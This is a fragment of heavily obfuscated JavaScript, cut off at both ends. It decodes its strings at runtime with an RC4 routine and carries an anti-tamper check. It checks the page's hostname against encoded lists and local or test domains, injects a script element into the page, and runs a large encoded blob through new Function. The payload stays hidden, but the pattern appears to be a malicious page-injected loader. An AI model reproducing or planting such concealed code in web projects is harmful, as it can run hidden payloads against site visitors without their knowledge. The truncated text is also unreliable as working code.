Pvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3TrFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var _0x2988918c=['q2D3zurKBe1PD25rm3boywLJCeSWz29nsgD6twPvC0P5','mhHuEvvUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzfn4','mJe2odCYww5gqxjI','A3jtq2D3zurJmfPPD25JmwXYvKnJCeSWz29nsgCXwLDj','q2rotvu4BeP5A3jtq2D3zurJmK9tD25kru5PzwLJCeSW','zhvJu2nZsJfJme4YuK1pr3rPvNPvDLPfBeHkExDUvNPK','mvbuBgmWven0wa','BxrHu3LJCeSWz29nsgCYt0rzC0P5uKrzBM9Us1n0suTe','yxPSwe4Zrw5mq2rWzdjOALrRtNzvshbisNL3BLz6wNrl','mLKXtenKrvuXwMHkEwTYu0nND2vevxHAu3DUu0zwwfvt','mwiWvw5lu3rjs0rcne1TvxLmq2q2yuvvD0P5A3jtq2D3','v2TZBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','s1n0suTeqJrnmLuZtenKyweXCeXkEwTYu0nND2vesMLA','rMLwmuz4sNL3BMnvzfrvvvj0yJnzBKXdzfHvA3bQuNPO','qMTtm1zmsNL3BLyXsKDzmvjeytnKwfr6BdjkExDUvNPK','wfvty3blmgDVtuHNme5eA3nkmMG0wfDfBKTtDeLlrei0','D25rv3biuLnJCeSWz29nsgCYwvrJC0OWuLrwBuvUs1n0','u3rjs0rcne5hutvmq2rVzuyXAeP5A3jtq2D3zurJnu1P','u3DUs1nOzwfty3blmgDVtuHNmu5QtxnkmuzmzeHJBKTt','wgXVyuvoDLDitNHkExDUyZnsnvrywKTrEwnZsJfKufzT','wtfbngiYrw5mq2ryvuDvDLLxmxjwmwrswLnJC0OXyZjJ','BuKZtenJAe1wwwHkEwTYu0nND2vewM1ou3DUvevNnffd','C0OXzfbKr1jwuti5mfPuAhjJq2nZsJfJmvzewLHvv1P3','u0nND2vezZjoExDUwfnsm2vdy3blmgDVtuHNmK9htxnk','DeLlrei0txPjmeXdzgrksgq0sNLRCLndz3DLrfL3wML3','wxHpq3DUsxLSngjty3blmgDVtuHNm1PQz3nkmJLHyvHN','qLbkExDUvNPzmwrgyZjIve5yvvHRBKXdzenxr0zuzfzK','ndiZmtm5Efzhtu9A','BKXdzdvzBMHQvfvoDLLvuMHkExDUuwPOCK5RuKrIme5y','q2r1uti5nfjerxDvAwnZsJfKueWYuLzrmJH6wKrOCLPd','qLLTwKrkExDUvNPsv1PfBfrHm3bytM1sALrUrw5mq2ry','zeTiA3bpmLP2y2LOmLLyswDLAJb3zurjn1PgDfflrei0','uMLlmMruytbKBMnty3nkmwmYvuCXBe1erLbkExDUvNPK','m01Us1n0suTeqJroAMrRtenKrgvRmxfkEwTYu0nND2ve','ze5nvtHSsNLRCLndz3DLre0Ytvn3BLngvLHvu2nWsZbN','B01izZnnELvZsJjKzwvfqw5lu3rjs0rcne5urM1mq2ry','v0vUs1n0suTeqJrovgn5tenKtuPPAhfkEwTYu0nND2ve','mJLXvJfjELKWEgHkExDUvNPKvvuYrLrHmgHVy1nJC0OX','wtfAvgf6wMHJu2nZsJjADgiZwJjnrfiWsNL3BLz6utnz','uvDWsfjty3blmgDVtuHNmfL6z3nkmufTvMTjBKTtDeLl','mhb0ytjgBLeYohzkExDUwJiXDMiZwxDIvffUtenKmwjx','A3jtq2D3zurJEG','ue9hC3zwELPusNL3BMeWBeDzmve0ytfgEvLty3nkmJfe','u2nWsZbNB01iz3PAv1LZsNLOvMeXA25lu3rjs0rcne1T','q2rnvMXnmuP5A3jtq2D3zurNmLL5D25prZLlvunJCeSW','CgPvA052u0zKuLfTtLfJu2nZsJiXwgjhtKTvmNr1y2TJ','tenKC1PwCgPtvZf2uZbsseP5D25sA3bdwKvWvgeYovHo','mKXdze5nvtHSsNLRCLndz3DLrePRwML3BLj6BdjIEwnW','vtj0rfeWtNzsvMmXzfnJC0OYsKrIEMXftxPNEuP5D25w','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOW','y3nkm1u0ytnAB1rgwMPtrwnUtenKwe4YBfbJru52t0vo','ngeYuLHovezeyuDfBKXdzfHvrxq0yNPOCLfSzfbuEwnZ','zurjEK9tD25xmJu1sLnJCeSWz29nsgCYt0DfC0OWyZvK','ue1wtw5mq2rytKHvEfyWowTArxH5uxLJC0OYBfPIr05k','zffrBvjjuNLJC0OYnvHtr3rVvtj0DuP5D25Jse0Zwtfo','sJbJnwrTog5lu3rjs0rcne5xwtvmq2nXuuzom0P5A3jt','uJfswe5kvNLJC0OXzfnsBu5vvti5rfyXqKTzmgrisNL3','ALPUuMPtvgHYtM1wseP5D25wEMrZwKvJngeYmvHvBwHR','qJromKv3tenKuKLxwKPkEwTYu0nND2vewM1oq3DUuvDv','BuPPsNLRCLndz3DLrgrPwML3BKLurLDju2nWsZbNB01i','u0nND2vesxLnExDUuNPSmMj5y3blmgDVtuHNm016A3nk','tLrzmuXdy2TrmKO2sNLRCLndz3DLrfuWt0n3BLjuvNzs','zhHkExDUww1KAW','vZLTsuHcEwiYtMXJm01Zzfz0uKTeqJrnAKeXtenJB1Lv','reL3wKn3BLrurLbku2nWsZbNB01iz3LpvfvZsJbsvfzT','zfHvALiWvJfcC1KWDhrImJHUtenKrK1irLLsBe5YtKHA','tuHNm04YsxnkEwTVwg1RBKTtDeLlrei0tJjfEKXdzgrn','BeP5A3jtq2D3zurJEe55D25ImxbWzunJCeSWz29nsgCY','EMrPtenKBePTsMLkEwTYu0nND2vewMLoAxDUuZa5ugnP','we4WAevAr0vUtenKwe4WnwPvrK52vJjwAvj5y3nkmwmZ','ALzSy25mq2rdzdncA1uZy3Pzmuz4sNL3BLfUsNbrBgrr','yJbfBKXdzezvmNm1vNPsvweZqKHkExDUwvvKmfKWmdrI','ne5eBg1mq2nRutjknKP5A3jtq2D3zurznfPdD25ImxbW','rZf2zfnJC0OXyZjwBvjtvtj0mLz6wtnArtf4sNL3BMjx','qJrnEMT5tenKrgvRmxfkEwTYu0nND2vevtfnExDUuvDv','zerHmfPytKrNBKXdzhvprZLlvJfbm1KXttrHmNDUtenK','vdfltZnkBgrivNLIAujRvZa